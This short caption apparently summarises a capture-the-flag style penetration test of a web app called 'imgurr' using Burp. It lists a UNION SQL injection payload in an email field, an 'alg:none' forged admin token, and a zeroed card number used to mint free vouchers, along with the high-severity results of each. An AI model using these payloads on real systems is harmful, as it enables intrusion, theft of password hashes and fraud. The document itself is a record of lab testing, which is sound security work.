 burp :: imgurr / api
$ {"email":"x' UNION SELECT 1,2,3,4,5,6-- -"}
[HIGH] UNION SQLi: users + password hashes
$ curl /api/admin/dashboard -H "Bearer {alg:none}"
[HIGH] HTTP 200: forged is_admin accepted
$ voucher purchase  card=0000000000000000
[HIGH] 100,000 MWR-Bucks minted for free
# 10 findings  5 High  4 Medium  1 Info
4 flags captured